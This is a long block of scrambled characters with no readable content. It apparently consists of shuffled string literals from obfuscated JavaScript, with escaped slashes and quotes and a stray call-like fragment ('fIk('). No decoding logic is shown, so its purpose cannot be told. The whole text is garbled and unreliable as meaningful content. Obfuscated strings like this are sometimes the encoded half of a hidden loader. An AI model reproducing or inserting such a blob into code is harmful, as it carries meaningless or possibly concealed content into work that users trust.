x7a.obLQr26\/pltaepMrs3978doLeRaaeChduR,Sc4eQn7CT<c4.Qmq9ee.d0i5seRu09Lr151i4c.7"|-(re7a<.<3:6yt.%<s<pR 4\/deA!4y0f."5c.ocQWSad8f.-eeoi<ydRnTx8R.80R1id.d5d.f<L.fft<<0ehLu <P<LgRxqst<ei4.e*437pc^<.:tCa3yQL-8pyx-.QR3LLcr85uRsL.nttwoi<N9Ct O8<e-lt7LQ-1mDe2sa.sL.W.39Ttc4x<eZi,6e.<7<.\/0ye9-3rRQ2 04x36%GI@isst8"d5<89-3L<ZRdd.xm<1idieL ttre.9L6!Vd.e,yQow.t!.n668!RwbCgdR1"01z".i-dsLaQmTk2d18k.n,Ln6niynokLz<9Q6L."tnR.+dYey5d8|d<n7e71in29+c4s<eb]Rwsl8-Qdo.biv!6cb)ag?2ddR*".eLUrDtSOQ<<o6Ux.!22u76kt.7!idQ4XQ3l"M<Rut<w2e.HRvue-.8o T9reingdutttd9d8$lRu!iCt<Q*]RmeR@cLAtU.8\/cw. et6rQosrd\/s-00;sc2e51e\/t67Cwdoo53tew<Ti"2w.p1etd1[|Ci6<.6d.d(2 no9Ze 1"1.e.51i97W"d{"m7R.:9<wgdit41cdo2\/te.e 28L%9a<2)3*Le|d4<Jy<"!.s"LCdQt1L<da69ua+f3xm!i-3C-05Q<<,5R6t9toe8t5u93t&d#.2[gq#LL"uH8698sp !eeQsSCR<fdJ9N <3Tl1LuO$<>6i9Rd,p-duzoLTLtL0kiLu.3n,4Lg< 3QoRibsd8lLdgc"odn 9:yma6ope6s.8RuC<0g12wrid.9," R+<60now[yeiR(ku. .o.n4oQ!o8<>6n8z7or3cmda.rCa4o.q<R;Rr>537" !9tRpRcr1%"0<vtQL.,ov"$\'do6T684t97.icde>P.so5(Rz_.2n"3"C<4tls-g .i\/LRr.8dela-2Y6< 0.fi,R!Rp4V 9wa.i{4leLF.9QR17!<R.l19dQRbQ1r9CdSg999e<nopn5,"d14d5Qd8QRRq 3-QIl<0<ec[aQ1%3hdsi.7 c"Rr<3Cdb<rShi.<7.r*6dce9-movaLcfhRiiRers.t<;Q!e4<.4Lsd<LdLu\/4.:s1,.S3ReB7es.eL14d#<as.O62%f" L440t!793d1oit2;"=<t<Rb2Rr43?.dnodao.nl-CXRqN36Lf0QdispQa|a.1<15Q7ZHd<0LrRi3R1p76d  <.6.9ud8dic<l...a8iW9451tc3L<<L"pXRu8be4nta<9hnLL4784sn5i$dt8|L6<b.15Yn7Q.2e921Q"8edetQdd32 d ut FCid,}t34.jdk>Rott.a.<t.je7|ndijdf0<!c1dU.:32oi<%ado4<u}i71d0L9p5!-{,m"4n4`ora!LLpr-m.gd QN9.L.L]4RdQ.<.Q\\eG80qcLeR0dwe"i"P5loel.o3<ys0bLmin6 b0.,V7.455e}0a5<6!dQ5t "syol "dCR60sg6c3p"ib!<\/uc 0s.d`t5lR!kQn62<CcXgsCiDt<vaRL1gwRct6Q2.38tX$n5Rax1a,R4Ldr8q1"no.<6o"3!nt"ddQv63od sp.ga.pCd<p9.5R1R-6dQ4\' -n5or(09vs2r"Lmd<RWh"639eRR 7Rbr 75?c6<.b.Ric_6Rs1.l5669la66p ihl!<3R*dq.ed6664KlreL1.<R]8oe.8eR.964y.t< ey.(o5b"e.h76C7R>.|QfK8ru.Rdpwd.87d,.p5<4dA .Rc3;71\/_Cak,s,Ra1R338d"etaid<.td.o,Cse8.Ro2}ddn44RCdgae6d%dkdRI.2.e8n"rss<L-RdQie4!y4dd,TRao2t+8f6dRau<..hQLf7YL42Zpflep ov.felo6L"iDdosoR8] Lb7.5yeR6k%uPY;83pR2d6o6kU.a808n<m827nQs.d.T09co10ie.tR.2L3L6"9Q2z87d<d. 9p<.bag."dah2w.M",q.5 +0IR"6fn5dea7.LeeXuTR.pn86.<<Liii[Vf1RQ%,dmd.8sddL =d<O ...6Ror9 !|-sosRs6<VL8dt< se"d3r9c7Cu.aQ4rz2Rd7R? d.RGi22r wd<LkiT4214t5d9<.alhc7dMa.d0fp-alt<el<e46?8<2co-!u<o.7ekR:nd1RoR88.1ad!Qn. 8R6"6w\'t5lold<ur.Pl3<R8e1sdR45 .7R\\<d7a].t0a6<""L"nQ5ls2o2.ug5,qLhC!cNu.2e.p5k1"d<l.75d7d..6e9.d04.udldhdpN8Q!Lvt<Lersn58r<gQt7<dM8<<61-8rR t.yRu8o"c"7etr"dvq5rdlF k!65L<^.dCr<..ReaW"aQoq83n2^dCp-yy6"fdautFSe_,drtQ3:s l9t..%t"*c3|LAat diLLbo3se|d7t.i4AsNYndRo-Ldn<..b4.L4h.ddRs5{cR7a97}dP7k69<4| Ci.wri"aWom C8fud1d9"RQCnQc.!r0.uyss5pR\\ut9dz3a.dMe2ke15d7l!.,5<<,R3Q.t82..Qc<ma<1<5Q6 nt@lw.k"g"LL.s.<.nv"0,<7aos,L5!,hjsed(. .do3a6.ie225d.Rt. )."nr1y7dr2<.DYeyLln69.&n!Q5<Ld|1<CC>"p8goR0.*rh6 Qi1dtega!Ruor!vetC6-3.Rl d5Reed9i<7Pe<! egc6M4Z dhQ4d<u.<.d ltawu. v5othe.e"u.i.d2t"4><1.n"alLnRd.wsd< W..9d\/81 01,(1rLb655r0dln-u.C!8ss.Lc gXLL8sedl l.onn73k7Red9a2Rtn5<W L"0uRx<008diQ83"9Lnw9< QR2a3AI356<.Mai..33m>g1Ldllyiadks1  pR<s0.1. l"2" dla m390;33,36 .cwen1wu4]dftdnlo72Ds736'),fIk('.4CvnLjds"n_=w)m1y7!io{.2+47nmG.ior...etdjS.it9"50d"L1tic<o!3.lRRstt8 70 cRaLdR?.}a7\/_et3+s=.5L.pL.0L212.dsLm_1Trb!lC;chN.terI.\/-E\/_\\k))u-5R<OdL*.vh6!1sbieuRwFp@2eis(G R30)RRpM?-Lynt#!w){]4n[ores.a"9!Mp.i,)RNfi_LfCbi{1s0.i5d"Rdh4y!fZcV.c4=S3ptSR]orIRedRzlts;lh7JdRbcsLkxttuRnskc(zRR8k0Ri!J..0Rla..,-7R.1g0.j!adRQd4"R"<3Vvssl\/oc?tvow7.3uRaR7ER-ctwr+1L5Z<R3kc]o4"ir.sd90<pLtRd<,,$D!ub3wEcRt<]Q.h"t<<.!e<h2(d.Z2m.s)3Rq.iR.RLRmve9}!9ue_"d!idsLiecn.!1"RMR,4C<\/hW.R.8..-.:Lt..E<ioed67.e5!L,io-.<Si..R1;[cdxtx]<$cP..-","jl4widw0L{hrx-gw<!o-eaRi.p<R,hn\'}nRRR3\/$j<>.\/R.)!]|.q1)DTdvpRd(,9vl..0?.\/b.-:M-b06"\/tR;-h.a\'R0dt89Ry52Lar45Ly6{RcRJ!RhRRJ.v7<-5.3Cif..L<a.6XdiIsKc\/{LnuRgz!jR"d2a]4d-x5!<vdeRtsaie.T...AmBsRkI1nvNLRRl2iJzty}L_]5!.g2L.s=3S.t:3s<dIR BliR>oRtRq9_!1 ia;5od8t0t<l,R,R=pRJT ]n<r!iRIn5v.!un=<vl<fgoev.Jpn4ews028cRlaty<3d5\/.D.navR"<{ihlta#o."adfw6m4=f.d".w5,t.o4S"d.1sa5a<.vLdim.t,vT](<exBnLB\/AL.gtood!lRoehl5.ul2..ii.}z" naos-s)0,cR.9-jl-c979"rm-=neR!R-.sR."0..4CLlaDtge.,0R..<L2#.n!bd<o2h!1.J"8.;>dm.rD8<i.r 1,LR.#6(u!s.r9".,.!K7\/0$e `.&C4k7f,215RcBR222lu!.R.Rsd.ig=.,..R 4}cma2yRmlwots:o]-]wsR58"_(.md0p..2.ysmm2oo3nM(s5#.o }Q4nR.dSk5 m.!4 t,LnsJL\/.6\/4..l"rRLvR"\/bvulmR8g{L!Qi3wRd,6.a!:oL)y!>(fu!n^Rg_m(ve.Nasr!RwR[u.$)l]rt\\-"84a!wBn.z2]?"r7Rcji:}8k.d,u-l.d".a\/n,Rf\/RRd4[6.2u},hlugcr!at..i,.R03.uSdv.ge_RR -8dvs.RuRd!.ap4N,Rt7DLd2Xr.,fh6$mR4Lb.o,"T a8\/s6tcKi!a.,1,72Lbc0o!jj}s!t=.1d!.yj.gR8<.{<xxREI,)9pjad3{vtRSe.\/a9g.Csos.indmf8.Ld7iwRkLRR3L\/lxi.\/.vroESRcL79<RX.&8-.2zz\/g.!m.tR5R.4.ras<b0 -[!.w3lf.#k0cLs.6R"nRn.|ne\/gR.cR{k6g;do68T6!u-L.nRtL0}LdB>Ll7RLRM<d\/t(\'LieJ.L4..5t5h4<44Ri-ulr^RsRL3<2RpnR2L1oeRe1q"r!"ad1sd-m"M-a<aa}H.R..:)sR#m6., .t,m0.75o.p!ML"L,C3}Ro.d.zdwhnR.<ad_R.i\/<R1R<1t41nR!,nAI<nR-t$e.9.Lov!wlsbz$ObgcdT\/ZnR"1ss.ros3!$--MrcI<.*iR..`a.obYcg5pih.k),,m.E&c.L.zu-.Ccy<w!yR3,ci54on7;]"e3m!9.h3:m4vjuH4.w,L\/\'y,hts.g.y\/e2r,Rl.wcvEg..xRb4m2..D..8-8_m<sud.q.lf.LFd=LCbs!R3!RL(l)oRf410.w.uiq.o\'{sxnry6i,.6eqRT1r L.uxtdC!lg}j.Rsmrit)gs.i-.6.lw.3cfd.tyocR.z0-{v(g8...m!Rj|t.enR.s-RjR.!z2R.*mRvw9.344l-CnR\/Rp\/wp.]-s#n6j\/.docld).dlr.LLI7Ub.<a,.kRg0-3642of uqt6ga.ddc4M(zTerDnv7mG1b.1z1Rzo#r.axLb<0.!-rdLne.3efnpI.w.6w3.LdLe=.CL)R1.!REw.z<gp_7t]r. 7tR) -L+Rcu.fR`stm9zI_3.v9lt.0;.n4igdi.<b".o33!.3bRiU.dc+.ln0..]k!ig_\/=yRx!]hrban6e.)dvra1+")mHkgiL.)_.t7Rs7iR.ho. 7m2R,5k5o-3c"7q4te)iib6j[gdis.ss:nDCooRvo=..3\/h?.gfixNaj0{0.vf;e5R_Dpncewe,bfdp5f6u{c9hr"2Lg4e&"sR5d""sCpI13wok]9$y.\/.x.+(R6v6dx@L5gwggnpmRugs.y.e-t>bqeellucl<$RvICqRg7.qm)hg.vp4#.ootIhLpidRi5dSo:s.p..ttl.34sNdR0eo4R7I)=z"2.!o.c4Ls4=.r=!pd",m#5-,r3aDAc.,R.pRRD.p4g9L2z.pRp!!RiPpjRa(i.rasRewn.3R...#c)5.-pLyRa.c00ut,_ODRNt.z.sIk!srvvRlRp9|.RwWz}Rwdm. 1Rqjr:!.6.v1{-wxdi7Rgk9crR,C,z.-.Rd..tHct.2R.#oi.y3!pt!4hRbH o8Mv;dc.dwTvtrlR)Lr)7oR}5xs(i83!.hf 4:aolD.0ce2,gv-sbf1.,D6dmbu[j.,o0a.- dr8v1tR5bjnzxmrpldwz\/dRw29Is[3vex7hy_1 +6Lor2<rib2"p.., .9j.j,zpReRitp5#w.b";r!eLlRdSjtctek4.v..R)dvftbD!187"-N)[]<4.}3. +0!(3qRm"Is`nenN3;;726"aiu.qjsdqs.pxsiC.ea.px7gLe)98Ld<ah6-Rk4R6uqhher8[6w.3gaaiaoRa.d9 r{\/<=L)#uDcSal[9s7L].d=i..,2nnuqwv!3yavy\/tdRj=hvRg"d1w._)])nl5cd6;.4[z!qc7.ztDL*0l2msP=z! pr.6v]j.64w6it.cuim5ng`s,(xmyyg6b\/.q=..7Ye.tazs.!3Rpbs.vR3.j!2eoRlRiL,R.ivLe5.j-wp!Ms.[.LO7s)aEy2R1yECld|LLky0Sw5_7..(s.9rs]_R.Ck.elLe)G,LlpRo..=372!9ed6(2C94o.=5,CR{ 5RR-\/u"mR4snr.Iidk0+u74iRw-Md--.Sdr-i=l.vR9:RRz!2Ma;.9S6Ltvxo<.l-Rkg8.ywR.4L-2iRj4.c+Rt6c.Rmt.:Eg3twd;@ap(41.$R1I<5ory@!=-d....#94dsp_h$M8tm9ol{2r. u+. gea0.$=^SMw<aFscRGl=mRkpig"i1"0C]?0s3R3Ax?s.cdR:fli.1C08lK=\/i3!)6G1ms.cxR#1oS.ge3..(I!t"j9 9#(R)s.7."Yik8dL]ocoT4.sdIts.r.g.nS4jRhI57nCl"._6.RR!s!0EqCl9eoNf.3tj.c-K>t"E\/ng(teu<.fRsgwR9<9h.3LRenL-,9=P4.Sgr$uuDwkod..2ns.j0dmcPm}RRAxRy]>3o7ln.z!0iim)cwg.p_S..-9arsRrl9q16L.-g.p\/Rb4=d5n..L.vn8.xru<t2izj0"dSR5 :E3wv<...R. R<d1.b5.c.j2i9.4R..s<A6p6fx#7S6.g.lDmnzd.e,rxv6mRty"D>psL$;.xRLj9R.(1.yp.k6._4a=!<-l .8L"qOd4!u$2RRv..a6,tsRj4x,.Kpk\/\/g7.. ]yR]_.4]<4ue_-H<l.0\/.3oaoR.gvRny]35,)mI2L<.)tD!ooD5xjq.),2.pix;a3sv d.{82d^m47511dRp.Unf0sbck3tms4}lL1Ra..s\/:.-r0]+u;Rmtl]qid)7gnn8Fd82c.ip)t#,.rks!s6sD.lQIr-yHo{ctae.i7<gvn-R1no.c..L.e\'myc20l5=L,ygutsdC2<rdo3dty...!{..k0Do713*ebl4R]=$).40s!eLnk!r2..obRnweaLzD<R23Sh\/.9ss7LRd_cLteoel\/n54.nc!Nss>Il".b875q<7ym2.ao4k9z5tsztxo-.-11.Rcdp..]...IomC...ais.nR.d"7*lTNRnt!6HgzzE.#wsaLgp.R.d04:cL!m9hvmd00Ornaxk#R.oIp\'cos7,#$-zq.R.d.eec].chl.9".Iri4<L..d..ng.j<v4.hMs"l.n.sDL(90)!z. 0c\/4$4u"L?y.|erD`$iR..)cuh )hw1wi.9L39JM$ax=R.Rv`<R.=ft a!L)\/.w8NRE04(L61(.9swM.uaRkc-.w7i)dEyr.0"ai5.RiegHdIMmEo.ge8.ry-R=uNo1pr6RR.s..wd4i,R!k-7nRiji(eek\/h)6wH3.4dF\/+g,RIb0.c:ynohL 4.]Ro4k4LLRs>uovhm.R<er-fa!RBs! IIc.\/{ds2!b4r.0t.jh6R.3Ep3Rj7G6srnu8S.nrRlRg9A43.So!IRRL9.Ej(n9isM8|<=wL\/.06so,Rre"..ecdeyLE^Rw33 <2=stbB._kE.4E2beURLk2o\/R.+Rzpot5sL .itSmR,RRhR1e..u6.SR.<e.--.kprh}6<t...t&u.-uuhR.r.x,=gq4vw1w]sL.C!4is2"v -HRRcLg;.wulvMh,nuaIep<C."vnje2I)4fy.q:ah.pRf353.ja78v.dx_-Av,,Lvv5t<n2tLhId40Sp"v9RRyIRu6.eg6.!w0GRL6o.1E1sUd-TRe!-dpt.Rc0LlRL8c,e7R_xL,gag\/II2!ervrR!3avo.Lo..1o.4.xMw.:e)".r.m6m7aQ,q.2ril"yjf-"E4iRL2.sm.a,\'(.\/7jpRCetbm0y4e[gtcqueg"xE."iRt#IdI2.pb.4RRjCaSad4vRlR.y27Logee{-p_NSs.p)fctu!rR5dlftRN.L.t8.o1RWwel!j....baIpgwzo5.ORp.iRmSrtxm+H,E.R.6s7(Wm}:L;u.Lh0-xztd#7up.LelR8R0cSb\\0",+lfRguS.CoL!.o R&snpF..:6<rR,{tk<p}wN.7r.RLxaCl.7.pf0.S.z7e,4-ebR.RR\/l.,8 !R4aLm.+3"LP"m=lR)4R5kRpl.n.tolWS,ojR.r3u.)p!iR.w..6yslR\/C4!$!id\/__os.!.pR.\/\/2z.MQj!!,s+.>n-.beLr-.\'0R9.:lRk-.!3Dz")g0MaLav6s.o0<9vm-3g p_.aL.RC-:4l0rr.lEs}.<Zu<.03..E(LTECs.mf4n)20n\'L..i..D:8!Sr-6gh..oLRG(25Lgvu.3te.wR.9R7R3eb0>4ij4ufl...y(.d.m;SshaR&,iR.R"].9gR1<Rn[.rs]EtvR\/K=.]L|ytLv.4q6.o39ls,NsR.Ro-zacqH!!7{j27*2.77q1g!3Sv5MdVRqea0Rh:qw..z.y<xl}).g2n+.y.e$g33!!<aRj"roq)9rap,d7".vt]:1.g0md%r6ltvEz4s0.hlaBx@I.3<73.n|RziISt.RwR71d2T.}!Re.zxx;u<tT\/aldRsf95w.,uVh+\\2R-8).3..4.cr.26.azNee..=l(:a8r}"P3vRt..RR.>yf!rRdS2td.)TRDxo2hhi.-qo6xvisu;g+T.oRgT<Ea.,,R..d.ddd.x4.,hk.|<oa8vqiLn 2(\/)E.dl:3Lpddr).sl(.!0L06d"%r.5.+)R_m;on,;&d.>wlruhS4s8.5!,nuE.HghaRp"9e2jhCh6<c.62\/]5.nwRs=R.qxoLssix.4tf7vcT3".$T,s).<L.uzpym!eazfcL9oEc ,I!4I"..!"lCmsiRR0s10."e;aRigkRc.uhs2RL_LLs3x.z4;20nw.)H4wjaykanL<kNnd..3.Rn-56Lj0,o<2!!0L$d]ELt!a&7)Lkp:p.9.5nALd.!SsblobLwR.s3w4R.i.zR,"jfuyTg Sd!,;."I4)!;.z Rs)R1-.eLVR].mi1doR.E0w.N.ino.1Rq\/.x-Ec.t1LxReL.k.9.8.6\/trd_bRmsdR)\/5bR.pg:!RL6TFp.nRpzSLL1i}ReRL.h!h!x!nRL1L!c!LhLiRdRes4ni9\/fhR.r.jd#"b"s+LvL#s18Rqgb0nalSE&28(.m2z.#,L\\secrc-53dMu#cL{qLHk.Ni..oR., 1Efg]COv6Nwc291su.q4$.34\/c3m.Rs#3p.huunGciti{.men}","atvosunR3uR-q<mkr1oRs{aMSgy!aRC8lnjmqvS6<Rlh.?X#RMRoL&..L2(ttr._Rl6M5dkd-:Rwi8kae..rzLRXmon`6\/.on$g,4"2.R]t=.0j;p2r$.C(j}R..Th<as8.<sR,Drngv."!RJRLiul \/R+..RRsR_(a",8c3.-ogc!_gR!wqq<_R".;[g#bE0..2!R5r.,k"[t[hieCR6iuca.0$.w1RR4Gh:9RRR7t6..L1-RS$sdS15.-7RkLl95re""L3.h ,,Ra6gnnIanr)a_.$ZaRk4oh_tGR\/.tdRdL1+\/9dd$s7L9d6LtLR2T:0(\/b3.1R13\\R,.ib.geR.gR"hRs<nkRsl.!6eL.h&rkeZnn.Rx<"d{.D.C9Kj}g_spv%unyPY2o"Rv,Ry6g(rgRabM.lt<q\/"0o2.eIx;y<<gs_bN.L.mcL2iobme(i.@psd3R.uiLcLui0e.eee.3LRrgD6s{m(dJie:!4sRx![R<h1iF,e,m0\/mRR7.3w!ltdng$puRsi).7e9s245jRvu")jn4}RN1t.<fz.nou.",z2eni8o$D_.RrRiu.\/3"c]s4Eu6.dv.h.iz"8i!Rpl .R<L!)_eada,eedq!,oA7ebai!)gs4=)y.-R.<=>.<t1$n9Ra\/rc?F5d7hy[me-c"n="<L%.1zs}<zoq-qR),d;.,3RByy0Rz<lR=Reji\/gh.s:nd6R n!u..R3yun .R2 ddCRLLi04d9,-R6ezoGinen?qbL6:<<`7Rj(zXllLea.cess"Eds0k4ob.p.]275,.\/g.tt2!.9a0y1L.KFnk.c[3.tR!Ios<a7.d\'dst,R;R.R!9hRRrR_@14 "R2\/.I84Ret-92.CA1bdo2n9(traCelRerLqeGRMa8xT-see."Eg]joS.GteRns.n;.WL)>jeo....L5lo).tD_oD6-.i)1xt_Rjd.neiRG4n9zin.LoRG)1g,Lob@<,o,R\/R9k;RR4{R.,:.d.:L2zoR-al%.oR{78.uieacMH4L7dL.MRMx6lplhzdTLjRL"v 6Cx."7ggoal}!<+tjxtuoR.]!LR-tt+emsn9Rih9Csl.-ni)Han(&1ie. d4Ra.2IrRL-*50.R(6!Es,{,$\/D-.i2.og(x\/DnLdz1g,M!R.fRcz!I.e.e.cSiRnReacMRMDRRxcRRR)w.if6r[)=:E34,wlRurR2a.ot.s$3e9dd".tEe4LpZ.r.u=8G=ctl13wtR5e",D2.t!;"iZ7i4pea5Oma.d2"0d4rdLe #Ra.pt2p-Lr8v6R."Rdh\/pLd0.u..R.R_.a.sh?a+=oC4) )1dz,t2tyfnIosx""7GdmEhe9!orf<2ec3,R4.-t!JL2R.bL2+(Rc8C0.aRe8siLpRn.;<]sRsrRn-R"1.esRS.DiLd6!eta2Ra0RojphqRM6vMd;dH)&.dsox(0-0nt!-5l^lLL;\/tRt\/RU2oL."5.TfLkbRaTR4.i1+Rixs<{i>t3"0.d_1je$9Lyiu23bs.3ELR0cmsRkvgikW\/eR1)g!ud8nnRYR4!,1Nd3R{R7:.Mn}mfK.b(\/""e0.vimLba.RTdLoh$dh1lc64l.R!<.9ov.=,5".!ve._3eqe:dcRi,D<{.es"ntd.Cln.i,<,LeRu\/,ne\\lr;.#r.s>S1ec:3n1Rniave3LRssqRp<8.]dsR8i.G3-4xL.1D,.c.s3jIw.etcC4tLwmedr0GRL4.a\/tIiRhtR :7{}22MeP3speea.dnR05,R34.%R.R7!r{D\' <,e"]R0da!,67b,8.p1dnyL.oe0R1gnt4RPx0n\/6rNzRyrpj0..dr.5)Re3.<h.L0ir,"LLR,RR[3f"q8f.iGLRsi2< .L4dhR..jngR,na(00"s,).MRdRer\/Rl.\'1pa0s51.s<R!3!L4l.L4,dR6_6RLy7.R.vp)p.}3.a 4s!69L\'ecdr56T3R5.LiLH6L.n)L3R73,45",@5o,19g.07ULk!3LdRrcRtSLC,0a-x2,w<pnR`1edBgh<Lamg07c.-81d7g}zminEd2!ekc0.0<i!Jls].f1R\/)0)teL#diLasosCi(_47.dctv .\/}.v16nh!i8oR9=$O.R93o7h3}R,O-2R<iwsg.5R8!fd,Ro.{l,.h..i,lh!08.RsRc7}<iAE.$RwRoR47a.bktRuRQ85Rz]xD4R. e!R\/6D0}t6v1k.o&.R,4.73\/d!]a714-2ig#q4,.tKR}5h.6.<c.E;.Ry30!e0rm(=w.<-R=v79ir22G-..L,RwR70Rjd,_1.R6nV5nga$..>z,-):Rpn3.7dlC7 t-1.Eb|_.R]9aepl.]x-L,LeRefzd#L)(%ecl,.je_,(,?a <"CL4Rhz{C)2\\a.I7..aV]e=l,}.!9.R...R.7d5V<9:_wlu,rl)n1qLsEk\'eb.R;R6c!48<.EvdU.e_8pSoeRkRQcb1ui4.a.+tC.RL4t-Q4sR#<8L01a6ht)R-2t2v--b;kd\/Rm\/*y2{,_7h=Q_g,..09Rd2uk2<<58q.gl--"}y=<Re!ii(b2N,Mc<:n.%..Mpi-SR!Lcai<@2G8LiI..r.1.R$4ze vs3-.",Um-1..!b.Lc4<dLc#.t.usRs<.n61!.6|{.4_5t.3+ENi.,;lshlEb5nsRR<ea=L#n.@T64vRpw$R`6pd).mw_lle2a6j!$4.u2s<xx37.R<6br8<h9kph.!RR-\/.)1{^Lfu-=Ra8.-Rt6e,:4nolhR=-290ub-!R.s)1pRh6ea=g6Rs8w6lRpn6<)L5{,$Ro,1Rndar9v!\/.r4.k..hR=trL_x,<0xt_sq2d%S8u)+d_i0t)bL.aR.csnr.4g"d5Rd-y6os90itG,mIBy.-!J.,fa.<<ijdj29n4n+G<ev..eo<0k6lRn3-S.4"drijR3Rw{<nqGc,dnre0k7."gMp}usa.,ds nxdgiRaL8cfo400,6kd0?sC.R9a-7wgyd_..4r>.Xw<srt6R0@46c5Rlag.aRmoR4oR4{.35ed0.sdRR4.m:L1d5"t!.905 L40cdo(43L7nIy.hf,2.lt]c=.,RS]d",N.I892l17bd30uht3rEt.9&db%(cxscRezy{E8gm=.,86vI9501]L9.<rq{:o .y(0 L R5c73. ,3;)t66Rvp3b8_3S<$.80as)! t,C!L.Rl7rwer6d!0s.!e6bdigR8koD7zl6L8.1wWL.t7mjioo!c.K..gv376i701k8ts\/"T.::0.l\/D:Emq".4qo,c5\'<t"}oso-.R,=eh\/k-ti,1H.s.vdl,I(t3<2%fOrHMCvoa\/i136rfLwo7_=H:Rgim.!1.d7:k.LnR"Cspspoot3=RR2Es"re-RLolS.xuh.R"hc.L">"d.RLRbRRswni,m2,5z,v\/d\/!.d""q\/h3d.#"mR4av^RRRrL4d6.z}iiiqw0.!qeL>$ai.d6.uR(RN.1R6e2R-ue.ou2w1LmR7tmrb..gk1u\/!8)vK"85.(.m"dRp;0.5"]sp68a1R cKe4RsL.9o,d}v30rLLg".c2l34Lp}xoaoRR-.)]oR.!sR<)5,N)Yie2L.Oame7conRgCs.bi,,"hc.RrhRIq\/2fRdhv:S-.]n5\/rs;!m"1!+fn9isR[7!,M.<.fw!]".vdRk.-taRe2auuoz]-n-<zl{..1L.dRacy.)47!jc",LR.tei.`t36M)dHLss42e.zrlt-"}L.bghoe8 iteg.Eere=.r.4&gv[au<Q"Xnu;q]54.i{37l<t.Pb5cep0R..lak1yst:.Lijntor3RcR?=sn]{R=.-)1ac,71)R;{S,".oRs74LJ.-V!i"d..n+<h4.."!kdi"hMNes+fR5oxzi1#|f:(0_!d.%p2trEm-ftjr<.sQiRlI))nzoxQRkh.:ojetR$.dJD.`8u,c;1"t.Rw>oi uR.raoii5.R")cd;0x!3pm=6deR2haL) v!!utRn5mota."!<.t;..w<Rmsnn.lk)ozRRm?N(.L o."kf6a1c<e4G"cou*0g,L5e-qkp2 7e.l>o u004]!<a-c!}.RRLe8f"oCf<.s1waRr.{rd0reig6.bblLdDxR1p-oc(iR[33i*79 p-yxd0.54iceR"-e,L<l(&spshm<Ro-=pfq<..Lolw1BuCe8E.,o"NqwLn_<<:-R_E-ws7o.Ds3e<oyHope-aKom$5+12$RygE4]tsg<!{g._m)1Rs<$lrmt743"dt.ehc7fwstvodd--%snsc\/S_eoo<dR E!\/1.LwrNr61.Rnj!vdpL .Cu\/_81)g!RwqMy(1uLsa(Mg.q!jd765rgcnRc.R.=t*nudro(Z r3d.R.RxL,aR(1L!u.-t72E1h.rp4e,_Rc 6P.+pRlwd..u=_ly.RJ~;d!d.R"!)3-2hr.3"t2{IgRu.RiRcRi3P L,od.4u0ird.giro!\/6sPk,j85-7l<RonB5DLRadcrRr RL,6:vMf3e32D,t-5[N..d$o-+"u4o,3.mwpoJd!..i4s o\'t9- !14:h4Iy;s.+1)rlve606.a3cG6(3_!pR"gcc.d,e)LkRRlG0es"Mg-kr06b,8gRwRww!w[!u11gdgbo8]|4gaBp4Dw!e,)-ml!Rh(t.hdQdL.a)8`h6Cn9RbRR)v qD22!Ro!>a7t-2imd+7Ua3ys!R.CwnoR7RNdn:.cDoo8Iis7.n3"e!RL.-8Rpb5p-4oL).o+_\/2.8v33k2R..!3mLu..ddex!Luvd61\/cup8r4rR"7.d.1e7F3,L69 asA3i1t9lgR$e.]djkLo]d.is.e.]u.ize5._#m]l3,Rb6R.!bht.}i7*0te3anL4h9!ud!.o8z9;+R2\/z0-.0?N3Re..O1CR.3)(c1n..,a8d1d9T1sdmDrl+R..-n<M9s7$Rta<rR23.7<r3i 1vLn;.<RRr,rn.1!.7noo_ro.L.bu!1|rTi6-Hny1<.N1Rs.c-l0cRRL4pq955mRtEl..l.."@.9Rs_i737.RRL9..fx=vSgu.;cr5;vE6tp.7lwm!l^)cnsC.duLn!6R.t.!sCC.L:3 3.3.m\\-\/R,0RRLn<LdMd6.o4.R77mdxc<47h.sR_t.R.,squ8RL1RRn 4!.q6G2l RiCR.Rcso0,.sod^4.98vk@de-z-..\\!:1isL Hc6.9LRRt9e!d69n4_j."R2dIReRGf4.scU3s552wsF5eL3i$paR*=oLnu<kntR"2we,M1scjJozc"4].2RnWrR4!g;a\\06fRCgRqtw=t6k}<u0e7atR"5.CdLL!l2Elc9m-ah.?4v.R965!."thRyn$alh0Jc\/4d Y(1"4M5\/djdR8d.n<.zxe_Rs<!pR._i=Vaq24R.RxCis<RdR<."DRR.Tzt3v-l2R,0o.7.gL}"RenV)71vie.I.Fj4#{!9ej.3jf]i.i4LgRr{1}n!RL.c,.tj8yq^t.9umC.s4.mRR!q83RREq$nPMc. BRRRi,Ri!.R.ptRx:gRe)tweR7yLo8L3CC\\.gtnL)l.r1v$c"c#.k--C.L>I6R:7d.t.x,8ka1n0t5\'UR.0.1u1={eR(elu;<781w1.iR0n.2$s()z.R<4.<R]tLRRi16idHks@.57R0oJ."i Rc1gR4RrtR3nch.4.<=RRlYRueR {hR6i-Db#rp`i5_L8t,iel8.i,r.hR3ye0\/z;.N.L3"!-+5o!?-.Re|9.,Rq6.eyi3.-z.R3RSRh-qlvRyILeM{TRen.oihf6)!d({s43R-s\\o.iC0 2i31d,)99"wGoRRldRd&wu23.etn7..g4RsR<.85R$!RB2!md,=Rs.w{adS67ri6l#3s5E)o?<.3ER.d..;k0;..rxR.y.9-dvvRR2e.R17dheRs1d7<urR:,-}<.9.LrR80=Ldl2.y.4b!h!.4w4<t.L.uRe nL43ILoLstp,.taR_nnn)xq"s9\/l}gRRf7g9<LM\/4RRYm6!ts]e("4.-i<2ucyhl9$..!!z09.l!o2,6m."L."1<L5C..R0n2_<u!Ls"s8s8w5.gb&.R.!RqhsdF5d)o*hDcEs0"Lx!ud76L.dRS719n<gH5It.jRqs::dv<d-gn7xI0vp3u4R.5L(4end1Ll}jLl $ty(4LrRh<.R6vv7!".6v1u.+(!a...t.2dw..5LRDddRR#2=-9 nu.b6![,b.mbu<4Io.st3\/M5Vu4s87_C^1]dod;.hh).L-3U^<pRs<e\/lC1pxh.2FD0.2Rr#7Rxnbjppl.!RaG6=#.".<w8L^Rz!228;!J-"dm0dcRRc!?1.R.1b}srS2jvLmd963R!)x1:sL5.t.0L,od.4ldu,8Tr 10}Rt9.5w?56-{(z.h3.I5ovN.n6p0b).,83pq49j!4a=06WaRs,Lws0oszol.WRnz64.<(WoL.112sd[3e3LzRs.127=Ri:x<!<;d2R-.7\/MR!p=6.spqR)R.cli984slr8sR.91,&C!dv9aRR1wnr&l3tb<1<"n1LqefRc!.z-ss-cy8=t1Ris80.i1z.6..Rf32yC%f!su1"jkL. l.riR 3,-d1ow<D7jzrdE=6b!e5\/! 6<R9Cm4snRa!dL6.6tk1lRd.i}4Rlu0E.rac9mRa"R1xe...RRL 